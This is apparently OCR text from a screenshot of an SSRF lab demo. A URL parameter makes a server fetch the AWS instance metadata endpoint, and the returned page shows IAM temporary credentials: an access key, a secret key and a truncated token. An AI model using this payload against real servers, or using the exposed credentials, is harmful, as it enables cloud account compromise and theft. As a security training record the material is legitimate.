 주의 요함 http://52.23.237.74/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/c...
앱 카카오 bugbount Project tmp CREATE download OUTmission Trade Temp Security information codeTech Apple Face git » 읽기 목록
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested: http://169.254.169.254/latest/meta-data/iam/security-
credentials/cg-ec2-role-ec2_ssrf_cgid84kpkl3ssy for you
{ "Code" : "Success", "LastUpdated" : "2021-08-13T12:26:30Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIA2MALBVI5X6AMJP4Q", "SecretAccessKey" :
"lRItyfpeVd7kZgRU3YBmC1vjQyYjIBElPJDUmTBw", "Token" :
"IQoJb3JpZ2luX2VjEO3//////////wEaCXVzLWVhc3QtMSJHMEUCIApGWPrGUAqRVXl3tfnuJVosN7uNFtaQhVFbHWNZYUiJAiEA1epIk6RW7GrdHDNp2f7839ZTMExA/nw2jhjQJ82m+G4q+gMIFhABGgw3M
"Expiration" : "2021-08-13T18:44:43Z" }